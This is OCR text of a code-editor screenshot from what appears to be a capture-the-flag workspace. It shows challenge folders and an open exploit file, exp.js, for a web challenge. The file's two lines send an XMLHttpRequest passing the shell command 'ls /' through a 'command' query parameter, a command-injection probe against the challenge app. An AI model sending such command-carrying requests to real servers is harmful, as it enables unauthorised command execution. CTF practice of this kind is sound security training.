 1 2 3 4 5:48
exp.js - CTF - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
app.py 4
JS exp.js
CTF
web_pumpkin > JS exp.js > ...
crypto_hexoding
forensics_bat
forensics_spooky
forensics_vulnerable
rev_candy
rev_ghost
web_candy
web_pumpkin
challenge
static
templates
app.py 4
requirements.txt
config
supervisord.conf
$ build-docker.sh
Dockerfile
$ entrypoint.sh
JS exp.js
flag.txt
web_pumpkinspice.zip
web_spooktastic
OUTLINE
TIMELINE
1 var xmlHttp = new XMLHttpRequest();
2 xmlHttp.open("GET", "/api/stats?command=ls /")
Do you want to install the recommended 'Docker' extension
from Microsoft for the Docker language?
Install Show Recommendations
1
1
0 4 0 Ln 2, Col 45 Spaces: 4 UTF-8 LF {} JavaScript Prettier